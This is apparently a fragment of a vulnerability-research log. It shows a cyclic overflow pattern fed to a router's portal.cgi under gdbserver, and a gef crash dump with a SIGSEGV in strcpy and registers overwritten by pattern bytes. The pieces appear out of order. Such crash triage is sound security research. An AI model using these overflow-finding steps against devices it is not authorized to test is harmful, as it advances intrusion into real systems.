 oyaaozaapbaapcaapdaapeaapfaapgaaphaapiaapjaapkaaplaapmaapnaapoaappaapqaapraapsaaptaa
puaapvaapwaapxaapyaapzaaqbaaqcaaqdaaqeaaqfaaqgaaqhaaqiaaqjaaqkaaqlaaqmaaqnaaqoaaqpaa
qqaaqraaqsaaqtaaquaaqvaaqwaaqxaaqyaaqzaarbaarcaardaareaarfaargaarhaariaarjaarkaarlaa
rmaarnaaroaarpaarqaarraarsaartaaruaarvaarwaarxaaryaarzaasbaascaasdaaseaasfaasgaashaa
siaasjaaskaaslaasmaasnaasoaaspaasqaasraassaastaasuaasvaaswaasxaasyaaszaatbaatcaatdaa
teaatfaatgaathaatiaatjaatkaatlaatmaatnaatoaatpaatqaatraatsaattaatuaatvaatwaatxaatyaa
tzaaubaaucaaudaaueaaufaaugaauhaauiaaujaaukaaulaaumaaunaauoaaupaauqaauraausaautaauuaa
uvaauwaauxaauyaauzaavbaavcaavdaaveaavfaavgaavhaaviaavjaavkaavlaavmaavnaavoaavpaavqaa
vraavsaavtaavuaavvaavwaavxaavyaavzaawbaawcaawdaaweaawfaawgaawhaawiaawjaawkaawlaawmaa
wnaawoaawpaawqaawraawsaawtaawuaawvaawwaawxaawyaawzaaxbaaxcaaxdaaxeaaxfaaxgaaxhaaxiaa
xjaaxkaaxlaaxmaaxnaaxoaaxpaaxqaaxraaxsaaxtaaxuaaxvaaxwaaxxaaxyaaxzaaybaaycaaydaayeaa
yfaaygaayhaayiaayjaaykaaylaaymaaynaayoaaypaayqaayraaysaaytaayuaayvaaywaayxaayyaayzaa
zbaazcaazdaazeaazfaazgaazhaaziaazjaazkaazlaazmaaznaazoaazpaazqaazraazsaaztaazuaazvaa
zwaazxaazyaazzababacabadabaeabafabagabahabaiabajabakabalabamabanabaoabapabaqabarabas
abatabauabavabawabaxabayabazabbbabbcabbdabbeabbfabbgabbhabbiabbjabbkabblabbmabbnabbo
abbpabbqabbrabbsabbtabbuabbvabbwabbxabbyabbzabcbabccabcdabceabcfabcgabchabciabcjabck
abclabcmabcnabcoabcpabcqabcrabcsabctabcuabcvabcwabcxabcyabczabdbabdcabddabdeabdfabdg
abdhabdiabdjabdkabdlabdmabdnabdoabdpabdqabdrabdsabdtabduabdvabdwabdxabdyabdza"
gef➤  c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x0000fffff7e77258 in strcpy () from target:/lib/libc.so.6
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$x0  : 0x00fffffffff190  →  0x636161706361616f  →  0x636161706361616f
$x1  : 0x00000000000000  →  0x00000000000000
$x2  : 0x00000000000005  →  0x00000000000005
$x3  : 0x0000000000006e  →  0x0000000000006e
$x4  : 0x00fffff7f03558  →  0x00000100000000  →  0x00000100000000
$x5  : 0x00000000000069  →  0x00000000000069
$x6  : 0x0000000000006e  →  0x0000000000006e
$x7  : 0x8080808080808080  →  0x8080808080808080
$x8  : 0x00000000000000  →  0x00000000000000
$x9  : 0x00000000000000  →  0x00000000000000
$x10 : 0xfefefefefefefeff  →  0xfefefefefefefeff
$x11 : 0x7f7f7f7f7f7f7f7f  →  0x7f7f7f7f7f7f7f7f
$x12 : 0x101010101010101  →  0x101010101010101
$x13 : 0xa6672736320726f  →  0xa6672736320726f
$x14 : 0x00000000000019  →  0x00000000000019
$x15 : 0x00000000000048  →  0x00000000000048
$x16 : 0x00000000452488  →  0x00fffff7e77240  →  0xb200c3ec92402c29  →  0xb200c3ec92
/ # wc -m input.txt
3092 input.txt
/ # export CONTENT_LENGTH=3093
/ # gdbserver :1234 /www/cgi-bin/portal.cgi - < /input.txt
Process /www/cgi-bin/portal.cgi created; pid = 12767
Listening on port 1234
Remote debugging from host 192.168.177.142
Detaching from process 12778
Detaching from process 12780
Child terminated with signal = 0xb (SIGSEGV)
/ #